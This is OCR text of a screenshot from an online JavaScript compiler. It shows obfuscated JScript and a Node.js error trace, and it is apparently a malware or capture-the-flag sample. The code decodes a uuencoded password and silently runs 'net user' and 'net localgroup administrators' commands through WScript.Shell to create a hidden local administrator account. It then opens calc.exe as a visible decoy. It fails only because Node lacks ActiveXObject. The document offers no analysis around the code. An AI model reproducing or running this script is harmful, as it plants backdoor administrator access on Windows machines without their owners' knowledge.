 Programiz
JavaScript Online Compiler
Programiz PRO ❯
main.js
Share
Run
Output
Clear
JS
GO
php
1 function a(b) {
2 var c = '', d = b.split('\n');
3 for (var e = 0; e < d.length; e++) {
4 var f = d[e].replace(/^\s+|\s+$/g, '');
5 if (f.indexOf('begin') === 0 || f.indexOf('end') === 0 || f === ''
)
6 continue;
7 var g = f.charCodeAt(0) - 32 & 63;
8 for (var h = 1; h < f.length; h += 4) {
9 if (h + 3 >= f.length)
10 break;
11 var i = f.charCodeAt(h) - 32 & 63, j = f.charCodeAt(h + 1) -
32 & 63, k = f.charCodeAt(h + 2) - 32 & 63, l = f
.charCodeAt(h + 3) - 32 & 63;
12 c += String.fromCharCode(i << 2 | j >> 4);
13 if (h + 2 < f.length - 1)
14 c += String.fromCharCode((j & 15) << 4 | k >> 2);
15 if (h + 3 < f.length - 1)
16 c += String.fromCharCode((k & 3) << 6 | l);
17 }
18 }
19 return c.substring(0, g);
20 }
21 var m = 'begin 644 -\nG9FQA9WLY.3(R9F(R,6%A9C$W-3=E,V9D8C(X9#<X.3!A-6OY,WT
*\n`\nend';
22 var n = a(m);
23 var o = [
24 'net user LocalAdministrator ' + n + ' /add',
25 'net localgroup administrators LocalAdministrator /add',
26 'calc.exe'
27 ];
28 var p = new ActiveXObject('WScript.Shell');
29 for (var q = 0; q < o.length - 1; q++) {
30 p.Run(o[q], 0, false);
31 }
32 p.Run(o[2], 1, false);
ERROR!
/tmp/jOG5RXyXcR/main.js:28
var p = new ActiveXObject('WScript.Shell');
^
ReferenceError: ActiveXObject is not defined
at Object.<anonymous> (/tmp/jOG5RXyXcR/main.js:28:9)
at Module._compile (node:internal/modules/cjs/loader:1565:14)
at Object..js (node:internal/modules/cjs/loader:1708:10)
at Module.load (node:internal/modules/cjs/loader:1318:32)
at Function._load (node:internal/modules/cjs/loader:1128:12)
at TracingChannel.traceSync (node:diagnostics_channel:322:14)
at wrapModuleLoad (node:internal/modules/cjs/loader:219:24)
at Function.executeUserEntryPoint [as runMain] (node:internal/modules
/run_main:170:5)
at node:internal/main/run_main_module:36:49
Node.js v22.12.0
=== Code Exited With Errors ===